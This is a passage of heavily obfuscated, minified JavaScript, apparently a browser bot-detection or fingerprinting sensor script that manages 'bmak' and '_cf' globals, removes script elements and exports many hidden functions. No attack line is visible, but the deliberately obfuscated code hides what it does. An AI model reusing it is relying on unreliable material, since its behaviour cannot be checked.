pR()[Sm(E9g)],hs('',[][[]]))?pR()[Sm(T6)](VW,Pq,Bc):pR()[Sm(zG)](fR(fR({})),U5,Oq)][Hm()[vY(hf)].call(null,w2,Id,BJ)](kv()[OV(dk)](xs,Osg,j1),GgL);fU[pR()[Sm(zG)].call(null,Vp,U5,Oq)][Hm()[vY(hf)].call(null,w2,wA,BJ)](pR()[Sm(k1)](QI,cUL,BZ),dSL);}}Qsg();}catch(Pkg){OX.splice(nA(gNg,M7),Infinity,TB);}OX.pop();};var tML=function(){OX.push(U5);try{var rrL=OX.length;var S6g=fR([]);if(jAg&&jAg[vG()[bZ(hK)](RP,cP,g6)]){fU[kv()[OV(Jq)].call(null,Vt,m8,Id)](jAg[vG()[bZ(hK)].apply(null,[dp,cP,g6])]);}if(lW(typeof kjg,vG()[bZ(wA)](mR,xB,DK))){fU[kv()[OV(Jq)].call(null,Vt,m8,fR(fR([])))](kjg);}if(lW(typeof NwL,vG()[bZ(wA)](fR(M7),xB,DK))){fU[kv()[OV(Jq)].apply(null,[Vt,m8,mW])](NwL);}if(lW(typeof Wkg,lW(typeof vG()[bZ(U6)],hs('',[][[]]))?vG()[bZ(wA)].call(null,mm,xB,DK):vG()[bZ(F1)].call(null,M7,TT,gHg))){fU[kv()[OV(Jq)](Vt,m8,dz)](Wkg);}if(lW(typeof Jkg,vG()[bZ(wA)](fR([]),xB,DK))){fU[kv()[OV(Jq)].call(null,Vt,m8,Id)](Jkg);}if(lW(typeof r4L,vG()[bZ(wA)](pP,xB,DK))){fU[kv()[OV(Jq)](Vt,m8,fR(j1))](r4L);}if(lW(c4L,null)){fU[lW(typeof In()[Rz(MT)],hs([],[][[]]))?In()[Rz(r5)].call(null,rG,KP,dG,fR(fR({}))):In()[Rz(w2)](zG,pbg,ABg,mf)](c4L);c4L=null;}if(lW(sgL,null)){fU[In()[Rz(r5)](fR(fR({})),KP,dG,U6)](sgL);sgL=null;}}catch(j4L){OX.splice(nA(rrL,M7),Infinity,U5);}OX.pop();};var wSL=function(){OX.push(s8g);try{var BrL=OX.length;var hkg=fR([]);var tLL;if(fU[lW(typeof pR()[Sm(vZ)],hs([],[][[]]))?pR()[Sm(zG)](X5,jEg,Oq):pR()[Sm(T6)](EW,SC,B8g)][j2(typeof Mk()[bO(jX)],hs([],[][[]]))?Mk()[bO(Y2)].apply(null,[wJg,N8,OO,AA,Mz,hK]):Mk()[bO(N8)](j6,w2,vZ,zG,Dp,T2)]){tLL=fU[j2(typeof pR()[Sm(BZ)],'undefined')?pR()[Sm(T6)].apply(null,[dq,Rn,jbg]):pR()[Sm(zG)](j6,jEg,Oq)][Mk()[bO(N8)].apply(null,[j6,vz,vZ,sv,Dp,N8])];}else{var rUL=fU[lW(typeof pR()[Sm(WO)],'undefined')?pR()[Sm(zG)](KP,jEg,Oq):pR()[Sm(T6)].apply(null,[zG,tm,K4L])][In()[Rz(TF)].call(null,tv,VW,ss,s2)](vG()[bZ(CGg)].apply(null,[fR([]),hf,dNg]));for(var lML=nA(rUL[lW(typeof vG()[bZ(VO)],hs('',[][[]]))?vG()[bZ(j1)](fs,tv,VAg):vG()[bZ(F1)].call(null,jD,DBg,PYg)],M7);A6(lML,j1);lML--){var jHL=rUL[lML][j2(typeof C8()[xW(ghg)],hs([],[][[]]))?C8()[xW(nm)].call(null,NY,xWg,An):C8()[xW(w6)].call(null,fR([]),mX,C2)];if(jHL&&(jHL[vG()[bZ(U6)].apply(null,[I2,pP,dX])](gGg)||jHL[vG()[bZ(U6)].apply(null,[TA,pP,dX])](C8()[xW(t5)].apply(null,[VF,mf,Fwg]))||j2(jHL,gGg))){tLL=rUL[lML];break;}}}if(tLL&&tLL[vG()[bZ(ghg)](vz,VW,fj)]){tLL[vG()[bZ(ghg)].call(null,fR(M7),VW,fj)][sA()[hG(RP)].call(null,Us,CAg,QW,Qx)](tLL);}}catch(QNg){OX.splice(nA(BrL,M7),Infinity,s8g);}OX.pop();};var G9L=function(){OX.push(YLg);try{var CwL=OX.length;var nQL=fR([]);delete fU[pR()[Sm(11)](65,919,76)].bmak;delete fU[pR()[Sm(11)](62,919,76)]._cf;delete fU[pR()[Sm(11)](73,919,76)][C8()[xW(120)](82,76,1133)];if(lW(typeof FG,vG()[bZ(wA)](X5,xB,fOg))&&FG[zP()[kG(OA)].apply(null,[XgL,sv,KK,vZ])]){delete FG[zP()[kG(34)].apply(null,[510,3,94,13])];}if(M6g&&j2(typeof M6g[vG()[bZ(j6)].call(null,MT,fJ,XG)],kv()[OV(m2)].apply(null,[SG,TA,VW]))){M6g[j2(typeof vG()[bZ(pJ)],hs([],[][[]]))?vG()[bZ(F1)](fR(fR([])),x3g,pj):vG()[bZ(j6)](fR(j1),fJ,XG)]();M6g=null;}}catch(lbL){OX.splice(nA(CwL,M7),Infinity,YLg);}OX.pop();};var lrL=function(){JSL=M7;EwL=O8[AW];};var l9L=function(){var jQL=nMg(VM,[]);if(lW(jQL,ZSL)){IrL();SZg(fR(fR(w3)));ZSL=jQL;}};OX.push(gC);Tp[sA()[hG(j1)](U6,W8g,M7,j1)](Pf);var sHL=Tp(j1);var f3g=new (fU[Hm()[vY(Y2)](N8,jX,xsg)])(H0);var hhg=pR()[Sm(pP)](cB,gQ,JG);var Ehg=O8[wA];var Q8g=In()[Rz(VW)].call(null,kW,cB,Cv,s2);var MGg=zP()[kG(j1)](U8g,M7,QW,fJ);var mhg=In()[Rz(nX)].call(null,xY,Us,gF,Yx);var N7g=Hm()[vY(zG)](VW,fR(fR(M7)),tQ);var mdg=j2(typeof sA()[hG(Y2)],hs([],[][[]]))?sA()[hG(sv)](m2,xf,Chg,Pq):sA()[hG(w2)](RP,pk,F1,cX);var bbg=vG()[bZ(k1)](nm,CK,K2);var Bj=kv()[OV(nX)](hZ,dp,SB);var qgL=O8[vZ];var ZNg=vG()[bZ(I2)](AA,Hs,Pq);var vlg=In()[Rz(k1)](fR(fR(M7)),Ld,O9g,cP);var J6g=kv()[OV(k1)](NCg,T2,X5);var HYg=lW(typeof C8()[xW(j1)],hs('',[][[]]))?C8()[xW(m2)](AA,VF,gY):C8()[xW(nm)].call(null,xY,Vrg,d0);var E9L=rp()[Jn(M7)](dp,Bk,FO,bF,Y2,Ktg);var LTg=Hm()[vY(QW)](OA,fR(fR(j1)),Wwg);var lXg=vG()[bZ(Yx)].apply(null,[fR(fR(j1)),kZ,Ps]);var fRg=C8()[xW(Yx)].call(null,kT,Vp,q2);var x1g=hs(J6g,HYg);var k1g=hs(J6g,E9L);var R9g=fU[zP()[kG(M7)](kn,F1,kZ,k1)](pR()[Sm(pP)].apply(null,[TA,gQ,JG])[kv()[OV(I2)].call(null,VGg,Jq,hK)](O8[m2]));var PVg=(lW(typeof pR()[Sm(zV)],hs('',[][[]]))?pR()[Sm(pP)](s2,gQ,JG):pR()[Sm(T6)](fR({}),Mp,pj))[kv()[OV(I2)].call(null,VGg,Jq,dq)](C8()[xW(ZA)].apply(null,[AW,pJ,Mv]));var UbL=M7;var IUL=Y2;var VrL=w2;var lQL=nm;var LgL=bF;var RrL=sV;var zUL=XZ;var XKg=ULg;var zHL=zL[In()[Rz(I2)](M7,IG,xq,kT)]();var vYg=O8[Y8];var cXg=O8[Oq];var Ejg=mf;var j2g=O8[VW];var PWg=O8[nX];var t8g=zL[j2(typeof In()[Rz(nm)],hs('',[][[]]))?In()[Rz(w2)](EW,QFg,wUg,Y8):In()[Rz(Yx)](fR({}),bB,HX,bB)]();var Q2g=O8[k1];var xSg=[kv()[OV(Yx)](RB,FO,pP),lW(typeof In()[Rz(Yx)],hs([],[][[]]))?In()[Rz(ZA)].apply(null,[wA,w5,dZ,fR(j1)]):In()[Rz(w2)](VF,Prg,gF,fR(fR(M7))),kv()[OV(ZA)].apply(null,[qj,Ld,NY]),C8()[xW(FI)](EW,EP,BW),A0()[mx(j1)].apply(null,[t5,sv,U8g,MT]),kv()[OV(FI)].apply(null,[YB,rG,jD]),pR()[Sm(k1)].call(null,Cs,mD,BZ)];var V2g=[j2(typeof vG()[bZ(M7)],hs('',[][[]]))?vG()[bZ(F1)].apply(null,[fR(M7),YR,CB]):vG()[bZ(ZA)].apply(null,[Ld,tm,Xk]),kv()[OV(Ld)].call(null,qHg,M7,nX),pR()[Sm(k1)](fR({}),mD,BZ)];var hN=hv(SQ,[j2(typeof vG()[bZ(m2)],hs('',[][[]]))?vG()[bZ(F1)](VW,dvg,YDg):vG()[bZ(FI)](AA,An,rW),M7,In()[Rz(ZA)](xY,w5,dZ,Yx),O8[I2],C8()[xW(Ld)].apply(null,[TA,Cs,DYg]),sv,lW(typeof vG()[bZ(Y2)],'undefined')?vG()[bZ(Ld)](w5,mA,mMg):vG()[bZ(F1)].apply(null,[KK,dc,LUL]),w2,vG()[bZ(Us)].apply(null,[Y2,Y2,dA]),pP,kv()[OV(Us)](Rx,fp,mR),F1,CX()[Ys(w2)](Kc,qGg,vZ,fs,vZ,fR(M7)),zV,pR()[Sm(I2)](cP,xJ,BV),nm,Hm()[vY(wA)](b5,fR(M7),Ht),T6,pR()[Sm(Yx)](nm,TI,dp),zG,pR()[Sm(ZA)](TA,DF,dz),QW,C8()[xW(Us)].apply(null,[fR(j1),sT,mj]),wA,In()[Rz(FI)](Fm,SB,Dz,TA),vZ,kv()[OV(EY)](XF,cB,N8),m2,vG()[bZ(EY)](cP,nm,zN),Y8,In()[Rz(Ld)].call(null,fR(M7),Osg,Q8,bB),Oq,lW(typeof A0()[mx(M7)],hs(j2(typeof pR()[Sm(T6)],hs('',[][[]]))?pR()[Sm(T6)](EW,htg,mW):pR()[Sm(pP)].apply(null,[Id,gQ,JG]),[][[]]))?A0()[mx(M7)].call(null,Id,pP,U8g,cY):A0()[mx(F1)](FDg,Tq,rhg,SY),VW,j2(typeof pR()[Sm(k1)],'undefined')?pR()[Sm(T6)].call(null,vZ,YK,Kj):pR()[Sm(k1)](BZ,mD,BZ),nX,kv()[OV(FO)](L2,KT,KP),k1,In()[Rz(Us)](dz,mX,RZ,Yx),I2]);var ZUL=fR([]);var kbg=hv(SQ,[lW(typeof kv()[OV(vZ)],hs('',[][[]]))?kv()[OV(tv)](DG,bF,kW):kv()[OV(zV)].call(null,XB,s4g,wA),[hv(SQ,[kv()[OV(rG)].call(null,ZD,ZA,IG),vG()[bZ(FI)](Ld,An,rW),C8()[xW(EY)](AW,Id,zv),[lW(typeof vG()[bZ(VW)],hs('',[][[]]))?vG()[bZ(FI)].call(null,fR(fR(M7)),An,rW):vG()[bZ(F1)](fR({}),ZXg,jJ),In()[Rz(EY)](kT,mf,jv,cP),C8()[xW(FO)](fR(M7),fK,XM),vG()[bZ(FO)].call(null,Hs,NY,ZQg),C8()[xW(tv)].call(null,fR(fR([])),wA,fk)]]),hv(SQ,[kv()[OV(rG)].call(null,ZD,ZA,jX),In()[Rz(ZA)].apply(null,[BZ,w5,dZ,fR(fR([]))]),C8()[xW(EY)].call(null,hK,Id,zv),[In()[Rz(ZA)].apply(null,[KP,w5,dZ,SB]),kv()[OV(SB)](YDg,JG,mA)],kv()[OV(IG)](TT,WI,BV),hv(SQ,[lW(typeof kv()[OV(rG)],hs('',[][[]]))?kv()[OV(rG)](ZD,ZA,QJ):kv()[OV(zV)](Up,YZg,fR(fR({}))),In()[Rz(Ld)](fR(fR(M7)),Osg,Q8,bF),lW(typeof C8()[xW(zV)],'undefined')?C8()[xW(EY)].apply(null,[fK,Id,zv]):C8()[xW(nm)](fR([]),vML,Prg),[rp()[Jn(w2)].call(null,hK,fMg,mf,Y8,zV,Yx),C8()[xW(rG)](dP,IG,Wg)]])]),hv(SQ,[kv()[OV(rG)].apply(null,[ZD,ZA,QJ]),C8()[xW(Ld)](N8,Cs,DYg),C8()[xW(EY)].apply(null,[k1,Id,zv]),[C8()[xW(FI)](b5,EP,BW)],kv()[OV(IG)](TT,WI,QI),hv(SQ,[kv()[OV(rG)](ZD,ZA,tm),vG()[bZ(EY)].call(null,sV,nm,zN),C8()[xW(EY)].call(null,m8,Id,zv),[rp()[Jn(w2)].call(null,Yx,fMg,Y8,Cs,zV,Yx),C8()[xW(rG)](fR(fR(M7)),IG,Wg)]])]),hv(SQ,[kv()[OV(rG)].call(null,ZD,ZA,T2),vG()[bZ(Ld)].call(null,fR(fR(j1)),mA,mMg),C8()[xW(EY)](dp,Id,zv),[vG()[bZ(tv)](jX,Us,FPg),A0()[mx(w2)].apply(null,[Hx,Y2,Ttg,cB]),pR()[Sm(FI)](fK,FV,VO),In()[Rz(FO)].call(null,cB,EW,bV,bF)]]),hv(SQ,[kv()[OV(rG)](ZD,ZA,IG),vG()[bZ(Us)].call(null,FO,Y2,dA),C8()[xW(EY)].call(null,AA,Id,zv),[C8()[xW(SB)].call(null,FI,FO,f2),kv()[OV(bF)](mj,tv,w6),vG()[bZ(rG)](Vp,EW,KZ),j2(typeof In()[Rz(EY)],hs([],[][[]]))?In()[Rz(w2)](X5,En,EA,SB):In()[Rz(tv)].call(null,SB,Ihg,tl,EY),C8()[xW(IG)].call(null,fR(j1),BZ,mAg)]]),hv(SQ,[kv()[OV(rG)].call(null,ZD,ZA,dq),lW(typeof kv()[OV(j1)],hs([],[][[]]))?kv()[OV(Us)].apply(null,[Rx,fp,Ox]):kv()[OV(zV)](kf,jx,T2),lW(typeof C8()[xW(vZ)],hs('',[][[]]))?C8()[xW(EY)](Us,Id,zv):C8()[xW(nm)](m2,WN,jYg),[C8()[xW(bF)](X5,AA,I7),Hm()[vY(vZ)](P0,VW,P2),kv()[OV(RP)].call(null,Xn,X5,nX),A0()[mx(j1)].apply(null,[t5,sv,U8g,ZA])]]),hv(SQ,[kv()[OV(rG)](ZD,ZA,fR(j1)),lW(typeof pR()[Sm(VW)],'undefined')?pR()[Sm(I2)].apply(null,[bB,xJ,BV]):pR()[Sm(T6)].apply(null,[pP,dvg,qZ]),C8()[xW(EY)](wA,Id,zv),[pR()[Sm(I2)].call(null,VG,xJ,BV),A0()[mx(zV)].call(null,j1,w2,fMg,w2)]]),hv(SQ,[kv()[OV(rG)].apply(null,[ZD,ZA,OA]),Hm()[vY(wA)].apply(null,[b5,SY,Ht]),C8()[xW(EY)](T6,Id,zv),[Hm()[vY(wA)](b5,jD,Ht),kv()[OV(OA)](CP,rI,mW)]]),hv(SQ,[kv()[OV(rG)].apply(null,[ZD,ZA,w2]),pR()[Sm(Yx)](fR(fR(j1)),TI,dp),C8()[xW(EY)](fR([]),Id,zv),[Mk()[bO(zV)].apply(null,[Hs,tv,sv,zs,bYg,T6]),vG()[bZ(SB)](AW,L6,ms)]]),hv(SQ,[kv()[OV(rG)].apply(null,[ZD,ZA,fR(fR(j1))]),CX()[Ys(w2)].call(null,Kc,qGg,mX,MT,vZ,AA),C8()[xW(EY)](mf,Id,zv),[kv()[OV(bB)].call(null,rO,b6,Cs)]]),hv(SQ,[kv()[OV(rG)](ZD,ZA,fR(M7)),pR()[Sm(ZA)].call(null,sV,DF,dz),C8()[xW(EY)](QW,Id,zv),[Mk()[bO(nm)].apply(null,[ZRg,vz,w2,IG,Kqg,j1])]]),hv(SQ,[kv()[OV(rG)](ZD,ZA,cP),j2(typeof C8()[xW(rG)],hs('',[][[]]))?C8()[xW(nm)](AA,nAg,vF):C8()[xW(Us)].call(null,Ox,sT,mj),C8()[xW(EY)](ZA,Id,zv),[vG()[bZ(IG)](m8,T6,bY)]]),hv(SQ,[kv()[OV(rG)](ZD,ZA,Ld),In()[Rz(FI)](fR(fR({})),SB,Dz,ZA),C8()[xW(EY)].apply(null,[fR({}),Id,zv]),[kv()[OV(FI)](YB,rG,SY),A0()[mx(nm)](Klg,sv,P2g,fK)]]),hv(SQ,[kv()[OV(rG)].call(null,ZD,ZA,EW),j2(typeof A0()[mx(zV)],hs([],[][[]]))?A0()[mx(F1)].apply(null,[rG,EWg,EAg,fK]):A0()[mx(M7)](Id,pP,U8g,mW),C8()[xW(EY)](MT,Id,zv),[A0()[mx(M7)](Id,pP,U8g,b5),vG()[bZ(bF)].call(null,Kc,AW,LUL),lW(typeof Hm()[vY(OA)],hs('',[][[]]))?Hm()[vY(m2)](hp,fR(fR({})),Iz):Hm()[vY(jD)](q9g,sv,Az)]]),hv(SQ,[kv()[OV(rG)](ZD,ZA,BZ),pR()[Sm(k1)](Fm,mD,BZ),C8()[xW(EY)].apply(null,[vz,Id,zv]),[pR()[Sm(k1)](SB,mD,BZ),In()[Rz(rG)].apply(null,[nm,sv,CY,I2])]]),hv(SQ,[kv()[OV(rG)](ZD,ZA,FI),j2(typeof vG()[bZ(Us)],hs([],[][[]]))?vG()[bZ(F1)](FI,YAg,WJ):vG()[bZ(FI)](EY,An,rW),lW(typeof C8()[xW(T6)],hs('',[][[]]))?C8()[xW(EY)].apply(null,[hp,Id,zv]):C8()[xW(nm)].apply(null,[fR(M7),cZg,sv]),[A0()[mx(T6)](cVg,Y2,wlg,AA),In()[Rz(SB)].apply(null,[fR(M7),tv,kA,cY])]]),hv(SQ,[kv()[OV(rG)](ZD,ZA,fR([])),In()[Rz(ZA)](mR,w5,dZ,QW),C8()[xW(EY)](cB,Id,zv),[lW(typeof Hm()[vY(Y2)],hs([],[][[]]))?Hm()[vY(Y8)].apply(null,[cz,cB,p2g]):Hm()[vY(jD)](j0g,dq,GGg),vG()[bZ(RP)](fR(fR({})),H0,HY)]]),hv(SQ,[kv()[OV(rG)].apply(null,[ZD,ZA,k1]),kv()[OV(FO)](L2,KT,fR(j1)),C8()[xW(EY)](KP,Id,zv),[kv()[OV(FO)](L2,KT,Id)]])]]);var jML={};var pKg=jML[lW(typeof In()[Rz(cB)],hs([],[][[]]))?In()[Rz(vZ)].apply(null,[rG,Ep,AR,SY]):In()[Rz(w2)].call(null,dP,Dm,fHg,Yx)];var DbL=function(){var FUL=function(){EMg(lg,[this,FUL]);};OX.push(P3g);DHg(FUL,[hv(SQ,[CX()[Ys(nX)](RP,kf,kT,rG,sv,fR(fR([]))),kv()[OV(kZ)](gm,Qf,zV),j2(typeof vG()[bZ(bF)],hs([],[][[]]))?vG()[bZ(F1)].call(null,SB,Dlg,YZg):vG()[bZ(vZ)](T2,EP,Fs),function J4L(A6g,mgL){if(fR(pKg.call(jML,A6g)))jML[A6g]=[];OX.push(Qf);var K9L=nA(jML[A6g][kv()[OV(sv)](VMg,Y2,RP)](mgL),O8[Y2]);var wbL;return wbL=hv(SQ,[vG()[bZ(j6)](KK,fJ,PX),function mSL(){delete jML[A6g][K9L];}]),OX.pop(),wbL;}]),hv(SQ,[CX()[Ys(nX)](RP,kf,dp,mm,sv,Cs),pR()[Sm(mA)].call(null,QI,xf,Y8),vG()[bZ(vZ)].apply(null,[fR(fR([])),EP,Fs]),function LEL(RbL,H9L){OX.push(UG);if(fR(pKg.call(jML,RbL))){OX.pop();return;}jML[RbL][In()[Rz(Cs)].apply(null,[M7,nX,zd,Qx])](function(mHL){mHL(lW(H9L,undefined)?H9L:{});});OX.pop();}])]);var d4L;return OX.pop(),d4L=FUL,d4L;}();var jAg=hv(SQ,[In()[Rz(j6)].apply(null,[FI,hK,cPg,tm]),j1,j2(typeof pR()[Sm(AW)],hs('',[][[]]))?pR()[Sm(T6)].apply(null,[Id,kW,SW]):pR()[Sm(BZ)](Oq,DF,rG),TV(M7),Mk()[bO(m2)].call(null,c2,IG,vZ,cP,Bk,KK),fR(fR(w3)),vG()[bZ(hK)].call(null,QI,cP,jK),undefined,In()[Rz(hK)](kZ,dP,A2,m2),j1,kv()[OV(Vp)].call(null,Dp,Cx,w5),fR(fR(w3))]);var I4g=hv(SQ,[vG()[bZ(kZ)](fR(M7),FI,vV),fR(fR(w3))]);var ISg=j2(typeof pR()[Sm(w2)],'undefined')?pR()[Sm(T6)](Cs,rtg,z2g):pR()[Sm(pP)].call(null,fR(fR(M7)),gQ,JG);var N4g=j1;var Jbg=j1;var bSg=pR()[Sm(pP)](Qx,gQ,JG);var jN=j1;var Crg=O8[M7];var tLg=j1;var O3g=j2(typeof pR()[Sm(nm)],'undefined')?pR()[Sm(T6)](fR(fR(j1)),Gq,vN):pR()[Sm(pP)](mf,gQ,JG);var crg=j1;var j4g=j1;var GHg=O8[M7];var WEg=pR()[Sm(pP)].call(null,Us,gQ,JG);var Ngg=j1;var XSg=O8[M7];var Itg=j1;var vbg=j1;var j3g=j1;var jk=O8[M7];var Vgg=E9g;var Hwg=vf;var J4g=EW;var cUg=Us;var RUg=Us;var Wrg=Us;var SSg=Us;var CMg=TV(M7);var m9g=j1;var FLg=pR()[Sm(pP)](mW,gQ,JG);var kj=Us;var dgg=O8[M7];var Sgg={};var LHg=Us;var A1g={};var cRg=Ehg;var h1g=R9g;var Hmg=j1;var QRg=M7;var dZg=kv()[OV(Y2)].call(null,dIg,mA,X5);var CRg=pR()[Sm(pP)](Cs,gQ,JG);var W2g=TV(M7);var q9L=hv(SQ,[lW(typeof vG()[bZ(pP)],'undefined')?vG()[bZ(pP)](j6,hK,It):vG()[bZ(F1)](vZ,bLg,UK),function(){return d5.apply(this,[AL,arguments]);},Hm()[vY(M7)](dP,zG,hh),function(){return d5.apply(this,[Q3,arguments]);},In()[Rz(pP)].call(null,Oq,EP,EWg,j1),Math,pR()[Sm(zG)](Y2,lAg,Oq),document,lW(typeof pR()[Sm(zV)],'undefined')?pR()[Sm(QW)](Y2,M1g,QI):pR()[Sm(T6)].apply(null,[AW,ZYg,Jzg]),window]);var twL=new Br();var Ql,nQ,rl,AM;twL[vG()[bZ(zG)](VG,Vc,lZg)](q9L,C8()[xW(zG)].apply(null,[fR(M7),nm,txg]),j1);({Ql:Ql,nQ:nQ,rl:rl,AM:AM}=q9L);var lRg=null;Tp[pR()[Sm(wA)].apply(null,[FO,K4L,EY])](Pf,j2(typeof vG()[bZ(X5)],hs([],[][[]]))?vG()[bZ(F1)](Cs,gpg,Lj):vG()[bZ(dz)](Ld,SB,YRg),function(){return g7g;});Tp[pR()[Sm(wA)](TA,K4L,EY)](Pf,lW(typeof sA()[hG(nm)],hs(pR()[Sm(pP)](mf,gQ,JG),[][[]]))?sA()[hG(Us)](j1,Xk,zV,Zs):sA()[hG(sv)].apply(null,[QJ,Vc,Z1g,nm]),function(){return nwL;});Tp[pR()[Sm(wA)](T6,K4L,EY)](Pf,zP()[kG(Us)].call(null,Sj,nm,VG,j6),function(){return lFg;});Tp[pR()[Sm(wA)](fR(fR({})),K4L,EY)](Pf,C8()[xW(CK)](kT,AW,rbg),function(){return ADg;});Tp[pR()[Sm(wA)](fR(fR([])),K4L,EY)](Pf,vG()[bZ(cz)].apply(null,[NY,mm,v4g]),function(){return gTg;});Tp[pR()[Sm(wA)](pP,K4L,EY)](Pf,kv()[OV(K0)].call(null,q,cP,tm),function(){return BDg;});Tp[pR()[Sm(wA)](w6,K4L,EY)](Pf,lW(typeof pR()[Sm(P0)],hs('',[][[]]))?pR()[Sm(hp)](U6,KX,hz):pR()[Sm(T6)](X5,SF,Q8),function(){return Sqg;});Tp[lW(typeof pR()[Sm(rI)],'undefined')?pR()[Sm(wA)](X5,K4L,EY):pR()[Sm(T6)](k1,Arg,lZg)](Pf,lW(typeof vG()[bZ(tv)],hs([],[][[]]))?vG()[bZ(An)](fR({}),c2,hMg):vG()[bZ(F1)].apply(null,[AW,MT,q3g]),function(){return fSL;});Tp[pR()[Sm(wA)].call(null,fR([]),K4L,EY)](Pf,j2(typeof In()[Rz(mf)],hs('',[][[]]))?In()[Rz(w2)].call(null,cP,ULg,sjg,Kc):In()[Rz(jC)](w2,AW,J,fR(fR(M7))),function(){return wfg;});Tp[pR()[Sm(wA)](nm,K4L,EY)](Pf,j2(typeof vG()[bZ(EY)],hs('',[][[]]))?vG()[bZ(F1)](fR([]),cP,K1g):vG()[bZ(bf)].call(null,ZA,Qf,OLg),function(){return DCg;});Tp[lW(typeof pR()[Sm(Y8)],hs('',[][[]]))?pR()[Sm(wA)].call(null,U6,K4L,EY):pR()[Sm(T6)].call(null,fR(fR([])),GGg,j1g)](Pf,C8()[xW(rI)](fR([]),MT,Pd),function(){return zkg;});Tp[pR()[Sm(wA)](sT,K4L,EY)](Pf,kv()[OV(CK)](jx,kT,T2),function(){return wEL;});Tp[pR()[Sm(wA)].call(null,fR(fR([])),K4L,EY)](Pf,rp()[Jn(Ld)].call(null,hK,Bk,BZ,Vp,F1,AD),function(){return Zmg;});Tp[pR()[Sm(wA)].call(null,Y8,K4L,EY)](Pf,kv()[OV(rI)](tG,vB,BZ),function(){return O8g;});Tp[pR()[Sm(wA)].apply(null,[fR(j1),K4L,EY])](Pf,pR()[Sm(s2)](sV,Pm,dk),function(){return NIg;});Tp[pR()[Sm(wA)](fR(M7),K4L,EY)](Pf,j2(typeof pR()[Sm(w6)],hs([],[][[]]))?pR()[Sm(T6)](Mp,Bp,zV):pR()[Sm(dP)].call(null,fR({}),qR,SB),function(){return DNg;});Tp[lW(typeof pR()[Sm(kT)],hs('',[][[]]))?pR()[Sm(wA)](KK,K4L,EY):pR()[Sm(T6)](dz,FO,V9g)](Pf,kv()[OV(cz)].apply(null,[x7,Ihg,BZ]),function(){return CHL;});Tp[j2(typeof pR()[Sm(dz)],'undefined')?pR()[Sm(T6)].call(null,tm,vhg,P5):pR()[Sm(wA)](fR({}),K4L,EY)](Pf,vG()[bZ(P0)](fR(fR(j1)),E9g,V2),function(){return Cpg;});Tp[pR()[Sm(wA)].apply(null,[sv,K4L,EY])](Pf,pR()[Sm(QJ)].apply(null,[Cs,VPg,Qx]),function(){return kBg;});Tp[pR()[Sm(wA)](b5,K4L,EY)](Pf,Hm()[vY(QJ)](Fm,w6,sQg),function(){return Dqg;});Tp[pR()[Sm(wA)].apply(null,[mm,K4L,EY])](Pf,In()[Rz(L6)](Ld,L6,mY,fR(fR({}))),function(){return Wvg;});Tp[pR()[Sm(wA)].call(null,FO,K4L,EY)](Pf,pR()[Sm(mR)].apply(null,[RP,M3g,mA]),function(){return XLL;});Tp[pR()[Sm(wA)](FO,K4L,EY)](Pf,pR()[Sm(U6)](fR(j1),JLg,kT),function(){return wIg;});Tp[pR()[Sm(wA)](KP,K4L,EY)](Pf,j2(typeof In()[Rz(kW)],'undefined')?In()[Rz(w2)](FI,Prg,Udg,kT):In()[Rz(IO)].apply(null,[BV,pP,jMg,fR(fR({}))]),function(){return OIg;});Tp[pR()[Sm(wA)].apply(null,[vZ,K4L,EY])](Pf,lW(typeof pR()[Sm(M7)],hs([],[][[]]))?pR()[Sm(b5)].apply(null,[w5,Xv,H0]):pR()[Sm(T6)](mf,PHg,vF),function(){return FTg;});Tp[lW(typeof pR()[Sm(cB)],hs('',[][[]]))?pR()[Sm(wA)].apply(null,[FO,K4L,EY]):pR()[Sm(T6)](fR(fR([])),cn,UCg)](Pf,Mk()[bO(nX)](w3g,Qx,F1,zV,Sj,w5),function(){return IrL;});Tp[pR()[Sm(wA)](m2,K4L,EY)](Pf,pR()[Sm(cP)].call(null,OA,qj,Hs),function(){return Khg;});Tp[pR()[Sm(wA)].apply(null,[mf,K4L,EY])](Pf,C8()[xW(cz)](VF,r5,Ntg),function(){return njg;});Tp[pR()[Sm(wA)].apply(null,[fR({}),K4L,EY])](Pf,Hm()[vY(mR)](FI,mW,cZg),function(){return CNg;});Tp[pR()[Sm(wA)].call(null,nm,K4L,EY)](Pf,vG()[bZ(c2)](AA,T2,V6),function(){return HHL;});Tp[pR()[Sm(wA)].call(null,SB,K4L,EY)](Pf,pR()[Sm(MT)].apply(null,[Y8,G2,Cs]),function(){return BIg;});Tp[pR()[Sm(wA)].call(null,kW,K4L,EY)](Pf,pR()[Sm(Qx)](OA,f8,R2),function(){return sDg;});Tp[lW(typeof pR()[Sm(bB)],'undefined')?pR()[Sm(wA)].call(null,QI,K4L,EY):pR()[Sm(T6)].call(null,fR(M7),Pq,QAg)](Pf,Mk()[bO(I2)](ZA,NY,I2,sv,Xk,FI),function(){return dJg;});Tp[pR()[Sm(wA)](zs,K4L,EY)](Pf,j2(typeof C8()[xW(F1)],hs([],[][[]]))?C8()[xW(nm)].call(null,fR(fR([])),DBg,lk):C8()[xW(An)](Bm,CK,AJ),function(){return fEL;});Tp[lW(typeof pR()[Sm(K0)],'undefined')?pR()[Sm(wA)](U6,K4L,EY):pR()[Sm(T6)].call(null,mW,TI,Of)](Pf,j2(typeof In()[Rz(vZ)],hs([],[][[]]))?In()[Rz(w2)].call(null,fR(fR([])),STg,ghg,TA):In()[Rz(hz)].call(null,BV,T6,CJg,Bm),function(){return Yzg;});Tp[pR()[Sm(wA)](mX,K4L,EY)](Pf,In()[Rz(Dn)].apply(null,[sv,mR,Jb,VG]),function(){return hIg;});Tp[pR()[Sm(wA)].call(null,mm,K4L,EY)](Pf,pR()[Sm(T2)].apply(null,[fR({}),DW,w2]),function(){return YbL;});Tp[j2(typeof pR()[Sm(sT)],hs('',[][[]]))?pR()[Sm(T6)](T2,YSL,Yrg):pR()[Sm(wA)](FI,K4L,EY)](Pf,C8()[xW(bf)](fR(fR(j1)),qF,qP),function(){return DFg;});Tp[pR()[Sm(wA)].call(null,fR(fR([])),K4L,EY)](Pf,C8()[xW(P0)](fR(fR(j1)),m2,SG),function(){return KwL;});Tp[pR()[Sm(wA)].call(null,Kc,K4L,EY)](Pf,pR()[Sm(dq)].call(null,xY,XX,m8),function(){return TML;});Tp[pR()[Sm(wA)].apply(null,[NY,K4L,EY])](Pf,kv()[OV(An)](rsg,XZ,Fm),function(){return Zjg;});Tp[pR()[Sm(wA)](Y8,K4L,EY)](Pf,A0()[mx(bF)](hjg,nX,mT,zs),function(){return KZg;});Tp[lW(typeof 